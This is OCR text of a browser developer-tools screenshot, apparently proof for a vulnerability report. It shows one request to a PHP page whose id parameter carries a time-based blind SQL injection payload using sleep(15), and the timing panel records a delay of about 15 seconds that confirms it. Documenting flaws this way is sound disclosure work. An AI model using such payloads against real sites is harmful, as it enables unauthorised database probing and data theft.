 Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms 12000 ms 13000 ms 14000 ms 15000 ms 16000 ms 17000 ms 18000 ms
Name
view_details.php?id=1%27%20and%20(select%202%20from%20(select(sleep(15)))a)%20AND%20%27c%27=%27c
settings.json
data:application/js...
3 requests 1.1 kB transferred 732 B resources Finish: 15.49 s DOMContentLoaded: 15.64 s Load: 15.64 s
Headers Payload Preview Response Initiator Timing Cookies
Request/Response DURATION
Request sent 0.55 ms
Waiting (TTFB) 15.08 s
Content Download 1.25 ms
Explanation 15.38 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of